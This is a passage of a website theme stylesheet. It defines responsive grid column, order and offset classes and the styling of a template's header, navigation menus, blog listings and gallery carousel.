    -webkit-box-flex: 0;
    -ms-flex: 0 0 66.6666666667%;
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-md-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 83.3333333333%;
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-md-11 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 91.6666666667%;
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-md-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-md-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
  }
  .order-md-last {
    -webkit-box-ordinal-group: 14;
    -ms-flex-order: 13;
    order: 13;
  }
  .order-md-0 {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
  }
  .order-md-1 {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
  }
  .order-md-2 {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
  }
  .order-md-3 {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3;
  }
  .order-md-4 {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4;
  }
  .order-md-5 {
    -webkit-box-ordinal-group: 6;
    -ms-flex-order: 5;
    order: 5;
  }
  .order-md-6 {
    -webkit-box-ordinal-group: 7;
    -ms-flex-order: 6;
    order: 6;
  }
  .order-md-7 {
    -webkit-box-ordinal-group: 8;
    -ms-flex-order: 7;
    order: 7;
  }
  .order-md-8 {
    -webkit-box-ordinal-group: 9;
    -ms-flex-order: 8;
    order: 8;
  }
  .order-md-9 {
    -webkit-box-ordinal-group: 10;
    -ms-flex-order: 9;
    order: 9;
  }
  .order-md-10 {
    -webkit-box-ordinal-group: 11;
    -ms-flex-order: 10;
    order: 10;
  }
  .order-md-11 {
    -webkit-box-ordinal-group: 12;
    -ms-flex-order: 11;
    order: 11;
  }
  .order-md-12 {
    -webkit-box-ordinal-group: 13;
    -ms-flex-order: 12;
    order: 12;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.3333333333%;
  }
  .offset-md-2 {
    margin-left: 16.6666666667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.3333333333%;
  }
  .offset-md-5 {
    margin-left: 41.6666666667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.3333333333%;
  }
  .offset-md-8 {
    margin-left: 66.6666666667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.3333333333%;
  }
  .offset-md-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 1040px) {
  .col-lg {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-lg-auto {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-lg-1 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8.3333333333%;
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-lg-2 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.6666666667%;
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-lg-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.3333333333%;
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-lg-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 41.6666666667%;
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-lg-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 58.3333333333%;
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-lg-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 66.6666666667%;
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-lg-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 83.3333333333%;
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-lg-11 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 91.6666666667%;
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-lg-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-lg-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
  }
  .order-lg-last {
    -webkit-box-ordinal-group: 14;
    -ms-flex-order: 13;
    order: 13;
  }
  .order-lg-0 {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
  }
  .order-lg-1 {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
  }
  .order-lg-2 {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
  }
  .order-lg-3 {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3;
  }
  .order-lg-4 {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4;
  }
  .order-lg-5 {
    -webkit-box-ordinal-group: 6;
    -ms-flex-order: 5;
    order: 5;
  }
  .order-lg-6 {
    -webkit-box-ordinal-group: 7;
    -ms-flex-order: 6;
    order: 6;
  }
  .order-lg-7 {
    -webkit-box-ordinal-group: 8;
    -ms-flex-order: 7;
    order: 7;
  }
  .order-lg-8 {
    -webkit-box-ordinal-group: 9;
    -ms-flex-order: 8;
    order: 8;
  }
  .order-lg-9 {
    -webkit-box-ordinal-group: 10;
    -ms-flex-order: 9;
    order: 9;
  }
  .order-lg-10 {
    -webkit-box-ordinal-group: 11;
    -ms-flex-order: 10;
    order: 10;
  }
  .order-lg-11 {
    -webkit-box-ordinal-group: 12;
    -ms-flex-order: 11;
    order: 11;
  }
  .order-lg-12 {
    -webkit-box-ordinal-group: 13;
    -ms-flex-order: 12;
    order: 12;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.3333333333%;
  }
  .offset-lg-2 {
    margin-left: 16.6666666667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.3333333333%;
  }
  .offset-lg-5 {
    margin-left: 41.6666666667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.3333333333%;
  }
  .offset-lg-8 {
    margin-left: 66.6666666667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.3333333333%;
  }
  .offset-lg-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 1296px) {
  .col-xl {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-xl-auto {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-xl-1 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8.3333333333%;
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-xl-2 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.6666666667%;
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-xl-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.3333333333%;
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-xl-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 41.6666666667%;
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-xl-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 58.3333333333%;
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-xl-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 66.6666666667%;
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-xl-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 83.3333333333%;
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-xl-11 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 91.6666666667%;
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-xl-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-xl-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
  }
  .order-xl-last {
    -webkit-box-ordinal-group: 14;
    -ms-flex-order: 13;
    order: 13;
  }
  .order-xl-0 {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
  }
  .order-xl-1 {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
  }
  .order-xl-2 {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
  }
  .order-xl-3 {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3;
  }
  .order-xl-4 {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4;
  }
  .order-xl-5 {
    -webkit-box-ordinal-group: 6;
    -ms-flex-order: 5;
    order: 5;
  }
  .order-xl-6 {
    -webkit-box-ordinal-group: 7;
    -ms-flex-order: 6;
    order: 6;
  }
  .order-xl-7 {
    -webkit-box-ordinal-group: 8;
    -ms-flex-order: 7;
    order: 7;
  }
  .order-xl-8 {
    -webkit-box-ordinal-group: 9;
    -ms-flex-order: 8;
    order: 8;
  }
  .order-xl-9 {
    -webkit-box-ordinal-group: 10;
    -ms-flex-order: 9;
    order: 9;
  }
  .order-xl-10 {
    -webkit-box-ordinal-group: 11;
    -ms-flex-order: 10;
    order: 10;
  }
  .order-xl-11 {
    -webkit-box-ordinal-group: 12;
    -ms-flex-order: 11;
    order: 11;
  }
  .order-xl-12 {
    -webkit-box-ordinal-group: 13;
    -ms-flex-order: 12;
    order: 12;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.3333333333%;
  }
  .offset-xl-2 {
    margin-left: 16.6666666667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.3333333333%;
  }
  .offset-xl-5 {
    margin-left: 41.6666666667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.3333333333%;
  }
  .offset-xl-8 {
    margin-left: 66.6666666667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.3333333333%;
  }
  .offset-xl-11 {
    margin-left: 91.6666666667%;
  }
}
.gkPageContent,
#gkContent,
#gkSidebar,
.gk-cols,
.box,
.gkTabsNav,
#k2Container,
.single-page > .item-content,
.single-page > .itemComments,
.box .box-wrap,
.gk-clearfix {
  *zoom: 1;
}
.gkPageContent:before,
.gkPageContent:after,
#gkContent:before,
#gkContent:after,
#gkSidebar:before,
#gkSidebar:after,
.gk-cols:before,
.gk-cols:after,
.box:before,
.box:after,
.gkTabsNav:before,
.gkTabsNav:after,
#k2Container:before,
#k2Container:after,
.single-page > .item-content:before,
.single-page > .item-content:after,
.single-page > .itemComments:before,
.single-page > .itemComments:after,
.box .box-wrap:before,
.box .box-wrap:after,
.gk-clearfix:before,
.gk-clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.gkPageContent:after,
#gkContent:after,
#gkSidebar:after,
.gk-cols:after,
.box:after,
.gkTabsNav:after,
#k2Container:after,
.single-page > .item-content:after,
.single-page > .itemComments:after,
.box .box-wrap:after,
.gk-clearfix:after {
  clear: both;
}
@media (max-width: 640px) {
  #gkBg-main >.container {
    padding-left: 16px;
    padding-right: 16px;
  }
}
@media (min-width: 1040px) {
  #gkBg-main .space-desktop {
    margin-left: 200px;
  }
}
/* #gkBg-main #gkTop1 {
  background: #FDFBF8;
} */
#gkBg-main #gkTop2 {
  background: #FDF8FA;
  position: relative;
}
#gkBg-main #gkTop2:before {
  content: '';
  display: inline-block;
  background: #E5E5E5;
  width: 100%;
  height: 1px;
  bottom: -2px;
  right: -100%;
  position: absolute;
  z-index: 9;
}
@media (max-width: 840px) {
  #gkBg-main #gkTop2:before {
    right: 0;
  }
}
@media (max-width: 640px) {
  #gkBg-main #gkTop2:before {
    display: none;
  }
}
#gkBg-main #gkTop2:after {
  content: '';
  display: inline-block;
  background: #FDF8FA;
  width: 100%;
  height: 100%;
  bottom: 0;
  right: -100%;
  top: 4px;
  position: absolute;
}
@media (max-width: 840px) {
  #gkBg-main #gkTop2:after {
    right: 0;
  }
}
@media (max-width: 640px) {
  #gkBg-main #gkTop2:after {
    display: none;
  }
}
#gkBg-main #gkTop2 .title-module >h3 {
  margin-right: -100%;
}
@media (max-width: 840px) {
  #gkBg-main #gkTop2 .title-module >h3 {
    margin-right: 0;
  }
}
@media (max-width: 640px) {
  #gkBg-main #gkTop2 .title-module >h3 {
    margin-right: 0 !important;
  }
}
#gkBg-main #gkTop3 {
  background: #F8F9FD;
  border-right: 1px solid #E5E5E5;
  border-bottom: 1px solid #E5E5E5;
}
@media (max-width: 840px) {
  #gkBg-main #gkTop3 {
    border-right: none;
  }
}
@media (min-width: 1040px) {
  #gkHeader {
    border: 1px solid #E5E5E5;
    border-top: 4px solid #161E2D;
    height: 100vh;
    position: fixed;
    top: 0;
    width: 200px;
    z-index: 99;
  }
}
#gkHeader #gkHeaderNav {
  position: relative;
  height: 100%;
  display: flex;
  padding-bottom: 70px;
}
#gkHeader .group-ct {
  padding: 25px;
  border-bottom: 1px solid #E5E5E5;
}
#gkHeader .group-ct .txt-name {
  font-size: 12px;
  font-family: 'Barlow', sans-serif;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  font-weight: 700;
  color: #111;
  cursor: pointer;
  display: flex;
  align-items: center;
}
#gkHeader .group-ct .txt-name:before {
  content: '';
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  height: 13px;
  display: inline-block;
  margin-right: 5px;
}
#gkHeader .group-ct .txt-name:hover {
  opacity: 0.85;
}
#gkHeader .group-ct .box-search .txt-name:before {
  background-image: url('../images/icons/search.png');
  width: 14px;
}
#gkHeader .group-ct .box-search .finder {
  display: none;
}
#gkHeader .group-ct .box-login {
  margin-top: 8px;
}
#gkHeader .group-ct .box-login .txt-name:before {
  background-image: url('../images/icons/user.png');
  width: 12px;
}
#gkHeader .group-ct .box-login #login-form {
  display: none;
}
#gkHeader .area-copyright {
  background: #fff;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 0 25px 25px;
  font-size: 13px;
}
#gkHeader .area-copyright p {
  margin-bottom: 0;
}
.gkHeader_mobile {
  position: relative;
}
.gkHeader_mobile:before {
  content: '';
  display: inline-block;
  background: #E5E5E5;
  height: 1px;
  right: -16px;
  left: -16px;
  bottom: 0;
  position: absolute;
}
.gkHeader_mobile .wrap-inner {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.gkHeader_mobile .gkLogo.text {
  border-bottom: none;
  padding: 16px;
}
.gkHeader_mobile #gkMobileMenu {
  position: relative;
  z-index: 100;
  width: 20px;
  height: 20px;
}
.gkHeader_mobile #gkMobileMenu #static-aside-menu-toggler span {
  background-color: #000;
  display: block;
  height: 2px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-top: 0px;
  width: 18px;
  margin-left: -8px;
  -webkit-transition: all 250ms;
  -moz-transition: all 250ms;
  -o-transition: all 250ms;
  transition: all 250ms;
  -ms-transition: all 250ms;
}
.gkHeader_mobile #gkMobileMenu #static-aside-menu-toggler .bar-first {
  margin-top: -5px;
}
.gkHeader_mobile #gkMobileMenu #static-aside-menu-toggler .bar-last {
  margin-top: 5px;
}
.gkHeader_mobile #gkMobileMenu #static-aside-menu-toggler:hover span {
  background: #E42525;
}
.gkHeader_mobile .header-right {
  display: flex;
  align-items: center;
}
.gkHeader_mobile #gkSearch .icon {
  content: '';
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  height: 20px;
  display: inline-block;
  background-image: url('../images/icons/search-large.png');
  width: 21px;
}
.gkHeader_mobile #gkUser {
  margin-left: 16px;
}
.gkHeader_mobile #gkUser .icon {
  content: '';
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  background-image: url('../images/icons/account.png');
  width: 21px;
  height: 22px;
  display: inline-block;
}
#gkBg {
  position: fixed;
  background: rgba(0,0,0,0.4);
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0;
  visibility: hidden;
  z-index: 90;
  -webkit-transition: all 350ms;
  -moz-transition: all 350ms;
  -o-transition: all 350ms;
  transition: all 350ms;
  -ms-transition: all 350ms;
}
#gkBg.show {
  opacity: 1;
  visibility: visible;
}
#gkMainbody .error-page-container {
  *zoom: 1;
  padding-left: 96px;
  padding-right: 96px;
  min-height: 100vh;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
#gkMainbody .error-page-container:before,
#gkMainbody .error-page-container:after {
  display: table;
  content: "";
  line-height: 0;
}
#gkMainbody .error-page-container:after {
  clear: both;
}
#gkMainbody .error-page-container .box {
  padding: 12px;
}
#gkMainbody .error-page-container #gkSidebar {
  background: transparent;
  margin-left: auto;
  margin-right: auto;
  position: static;
  text-align: center;
  width: 100%;
}
.error-page #gkPageContent {
  flex-basis: 100%;
  max-width: 100%;
}
.error-page #gkPageContent #gkMainbody {
  float: unset;
  width: 100%;
}
#scroll-bar {
  position: fixed;
  top: 0;
  left: 0;
  width: 0;
  height: 4px;
  background-color: #E42525;
  z-index: 100;
}
.page-home div.pagination {
  display: none;
}
.gkMainMenu {
  padding: 25px;
  border-bottom: 1px solid #E5E5E5;
}
.gkMainMenu >ul >li >a {
  color: #111;
  line-height: 1.2;
  display: block;
  font-family: 'Calistoga', sans-serif;
}
.gkMainMenu >ul >li >a:hover {
  color: #E42525;
  text-decoration: none;
}
.gkMainMenu >ul >li >a:hover:after {
  color: #E42525;
}
.gkMainMenu >ul >li +li {
  margin-top: 25px;
}
.gkMainMenu >ul >li.active a {
  color: #E42525;
}
.gkMainMenu >ul >li.haschild {
  position: relative;
}
.gkMainMenu >ul >li.haschild >a:after {
  content: '\f054';
  font-family: 'Font Awesome 5 Free';
  font-size: 10px;
  font-weight: 600;
  float: right;
  margin-top: 2px;
}
.gkMainMenu >ul >li.haschild:hover div.childcontent {
  opacity: 1;
  visibility: visible;
  top: 0;
}
.gkMainMenu div.childcontent {
  background: #fff;
  border: 1px solid #E5E5E5;
  box-shadow: rgba(0,0,0,0.15) 1.95px 1.95px 2.6px;
  left: 118%;
  opacity: 0;
  padding: 16px;
  position: absolute;
  top: 20px;
  visibility: hidden;
  width: 220px;
  z-index: 9;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
}
.gkMainMenu div.childcontent ul li a {
  color: #333;
  font-weight: 400;
}
.gkMainMenu div.childcontent ul li a:hover {
  color: #E42525;
  text-decoration: none;
}
.gkMainMenu div.childcontent ul li +li {
  margin-top: 8px;
}
.gkMainMenu div.childcontent ul li.active a {
  color: #E42525;
}
.footer_nav_mod ul.nav {
  display: flex;
  flex-wrap: wrap;
}
.footer_nav_mod ul.nav li {
  margin-right: 16px;
}
.footer_nav_mod ul.nav li a {
  letter-spacing: 0.05em;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 700;
  font-family: 'Barlow', sans-serif;
  line-height: 1.6;
  color: #111;
}
@media (max-width: 640px) {
  .footer_nav_mod ul.nav li a {
    margin-bottom: 6px;
  }
}
.footer_nav_mod ul.nav li a:hover {
  background: transparent;
  color: #E42525;
}
#aside-menu {
  -webkit-transition: all 350ms;
  -moz-transition: all 350ms;
  -o-transition: all 350ms;
  transition: all 350ms;
  -ms-transition: all 350ms;
  background: #fff;
  border-right: 1px solid #E5E5E5;
  overflow-x: auto;
  opacity: 0;
  position: fixed;
  left: -99em;
  top: 0;
  bottom: 0;
  z-index: -1;
  visibility: hidden;
}
#aside-menu #ic-close {
  cursor: pointer;
  font-size: 1rem;
  float: right;
  position: absolute;
  top: 5px;
  right: 5px;
  text-align: center;
}
#aside-menu.menu-open {
  left: 0;
  width: 300px;
  z-index: 1004;
  opacity: 1;
  visibility: visible;
}
.menu-right #aside-menu {
  left: auto;
  right: -99em;
  border-left: 1px solid #E5E5E5;
}
.menu-right #aside-menu.menu-open {
  left: auto;
  right: 0;
}
#aside-menu .gkLogo {
  padding-left: 0;
  padding-top: 0;
  padding-bottom: 25px;
}
.aside-menu-inner {
  display: flex;
  flex-direction: column;
  min-height: 100%;
}
.aside-menu-inner .gkLogoWrap {
  margin-left: 0;
  margin-right: 0;
  padding: 25px 25px 0;
  position: relative;
  text-align: left;
  flex: 0;
  max-width: 100%;
  border-right: 0;
}
.aside-menu-inner .gkLogoWrap .gkLogo.text {
  font-size: 24px;
}
.aside-menu-wrap {
  flex-grow: 1;
  padding: 25px;
}
.aside-menu-wrap #gk-menu-top {
  margin-bottom: 50px;
}
.aside-menu-wrap #gk-menu-bottom {
  margin-top: 50px;
}
.aside-menu-wrap .title-module + .title-module {
  margin-top: 50px;
}
.aside-menu-footer {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  justify-content: space-between;
  margin-bottom: 25px;
  padding: 0 25px;
}
.aside-menu-footer .gkCopyrights {
  margin-bottom: 25px;
  padding-left: 0;
  padding-right: 0;
}
.offcancas_social {
  font-size: 16px;
  line-height: 1;
  margin-right: 16.666666666667px;
  margin-bottom: 16.666666666667px;
}
.offcancas_social a {
  color: #777;
  display: inline-block;
  margin-right: 8.3333333333333px;
  margin-bottom: 8.3333333333333px;
}
.offcancas_social a:hover {
  color: #333;
}
.gkAsideMenu li {
  margin-top: 12.5px;
  margin-bottom: 12.5px;
}
.gkAsideMenu li a,
.gkAsideMenu li span {
  display: inline-block;
  color: #333;
}
.gkAsideMenu li a:hover,
.gkAsideMenu li a:focus,
.gkAsideMenu li a:active,
.gkAsideMenu li span:hover,
.gkAsideMenu li span:focus,
.gkAsideMenu li span:active {
  color: #E42525;
  text-decoration: none;
}
.gkAsideMenu li a.haschild,
.gkAsideMenu li span.haschild {
  cursor: pointer;
  padding-right: 50px;
  width: 100%;
}
.gkAsideMenu li a small,
.gkAsideMenu li span small {
  display: block;
  font-size: 14px;
  line-height: 1.333333;
  opacity: .7;
}
.gkAsideMenu li.active > a,
.gkAsideMenu li.active > span,
.gkAsideMenu li.active .icon,
.gkAsideMenu li:hover > a,
.gkAsideMenu li:hover > span,
.gkAsideMenu li:hover .icon {
  color: #E42525;
}
.gkAsideMenu li span {
  cursor: default;
}
.gkAsideMenu li.haschild {
  position: relative;
}
.gkAsideMenu li.haschild .icon {
  position: absolute;
  top: 4px;
  right: 0;
  z-index: 10;
}
.gkAsideMenu li.haschild .icon:hover {
  color: #E42525;
}
.gkAsideMenu li.haschild .icon.open {
  transform: rotate(90deg);
}
.gkAsideMenu li.haschild .gkmenu {
  padding-left: 25px;
  padding-top: 16px;
  display: none;
}
.gkAsideMenu li:first-child {
  margin-top: 0;
}
.blog,
.blog-featured {
  width: 100%;
}
.blog >h2,
.blog-featured >h2 {
  font-size: 48px;
  margin: 50px 0 16px;
  line-height: 1.1;
}
@media (max-width: 1400px) {
  .blog >h2,
  .blog-featured >h2 {
    font-size: 30px;
  }
}
@media (max-width: 840px) {
  .blog >h2,
  .blog-featured >h2 {
    font-size: 24px;
  }
}
.blog .category-desc,
.blog-featured .category-desc {
  margin-bottom: 50px;
  font-size: 18px;
}
.blog .category-desc p,
.blog-featured .category-desc p {
  font-weight: 400;
  font-size: 18px;
  margin-bottom: 50px;
}
.blog .category-desc p:last-child,
.blog-featured .category-desc p:last-child {
  margin-bottom: 0;
}
.blog .category-desc .cat-children,
.blog-featured .category-desc .cat-children {
  margin-bottom: 25px;
}
.blog .category-desc .cat-children > div,
.blog-featured .category-desc .cat-children > div {
  display: inline-block;
  margin-right: 25px;
  position: relative;
  z-index: 2;
}
.blog .category-desc .cat-children > div h3,
.blog-featured .category-desc .cat-children > div h3 {
  font-weight: bold;
  font-size: 13px;
  line-height: 1.85;
  color: #333;
}
.blog .category-desc .cat-children > div h3 a,
.blog-featured .category-desc .cat-children > div h3 a {
  color: #333;
}
.blog .category-desc .cat-children > div h3 a:hover,
.blog-featured .category-desc .cat-children > div h3 a:hover {
  color: #111;
}
.blog .category-desc .cat-children > div .category-desc,
.blog-featured .category-desc .cat-children > div .category-desc {
  display: none;
  position: absolute;
  border-bottom: 0;
  margin: 0;
  background: #fff;
  padding: 24px;
  width: 300px;
  border: 1px solid #E5E5E5;
}
.blog .category-desc .cat-children > div .category-desc p,
.blog-featured .category-desc .cat-children > div .category-desc p {
  font-size: 13px;
  line-height: 1.85;
  color: #333;
  margin-bottom: 0;
}
.blog .category-desc .cat-children > div:hover .category-desc,
.blog-featured .category-desc .cat-children > div:hover .category-desc {
  display: block;
}
.ja-gallery-list,
.item-video-wrap {
  position: relative;
}
.ja-gallery-list .btn-play,
.item-video-wrap .btn-play {
  background: rgba(225,225,225,0.9);
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
  height: 45px;
  width: 45px;
  text-align: center;
  line-height: 50px;
}
.ja-gallery-list .btn-play i,
.item-video-wrap .btn-play i {
  font-size: 24px;
}
.ja-gallery-list .num-photos,
.item-video-wrap .num-photos {
  display: none;
}
.ja-gallery-list-wrap .owl-carousel {
  position: relative;
}
.ja-gallery-list-wrap .owl-carousel .owl-nav button {
  background: #fff;
  height: 50px;
  width: 50px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  opacity: 0;
  visibility: hidden;
}
.ja-gallery-list-wrap .owl-carousel .owl-nav button:hover {
  background: #E42525;
}
.ja-gallery-list-wrap .owl-carousel .owl-nav button:hover span {
  color: #fff;
}
.ja-gallery-list-wrap .owl-carousel .owl-nav .owl-prev {
  left: 50px;
}
.ja-gallery-list-wrap .owl-carousel .owl-nav .owl-next {
  right: 50px;
}
.ja-gallery-list-wrap .owl-carousel .owl-dots {
  position: absolute;
  bottom: 16px;
  left: 50%;
  transform: translateX(-50%);
  display: flex;
}
.ja-gallery-list-wrap .owl-carousel .owl-dots .owl-dot {
  margin: 0 2px;
}
.ja-gallery-list-wrap .owl-carousel .owl-dots .owl-dot img {
  width: 50px;
  border: 1px solid #fff;
}
.ja-gallery-list-wrap .owl-carousel .owl-dots .owl-dot.active img {
  border: 2px solid #E42525;
}
.ja-gallery-list-wrap .owl-carousel:hover .owl-nav button {
  opacity: 1;
  visibility: visible;
}
.ja-gallery-list-wrap .owl-carousel:hover .owl-nav .owl-prev {
  left: 10px;
}
.ja-gallery-list-wrap .owl-carousel:hover .owl-nav .owl-next {
  right: 10px;
}
.icons .dropdown-toggle {
  background: transparent !important;
  color: #262626;
  border: none;
  height: auto;
  padding: 0;
  box-shadow: none !important;
}
.icons .dropdown-toggle .icon-cog {
  font-size: 12px;
  margin-right: 4px;
}
.icons ul {
  border-radius: 0;
}
.icons ul li {
  display: block;
  color: #777;
  font-size: fontSizeSmall;
  line-height: normal;
  margin: 4px 0 0 16px;
}
.icons ul li a {
  color: #333;
  padding: 0;
}
.icons ul li a [class^="icon-"],
.icons ul li a [class*=" icon-"] {
  margin-right: 0;
  color: #333;
}
.icons ul li a:hover {
  color: #333;
  background: transparent;
  opacity: 0.85;
}
.introtext +.article-info {
  margin-top: 8px;
}
.introtext +.article-info .hits {
  color: #007BC7;
  font-size: 12px;
  font-weight: 400;
  line-height: 1.6;
}
.introtext +.article-info .hits i {
  color: #007BC7;
  margin-right: 4px;
  display: inline-block;
}
.introtext +.article-info .hits .txt {
  display: none;
}
.introtext +.article-info .hits .icon-eye-open {
  display: inline-block;
  color: #007BC7;
}
.page-header {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
  margin-top: 0;
}
.page-header >h1 {
  border-top: 4px solid #111;
  font-size: 12px;
  font-weight: 700;
  font-family: 'Barlow', sans-serif;
  letter-spacing: 0.05em;
  margin-bottom: 0;
  padding: 16px 0 25px;
  text-transform: uppercase;
}
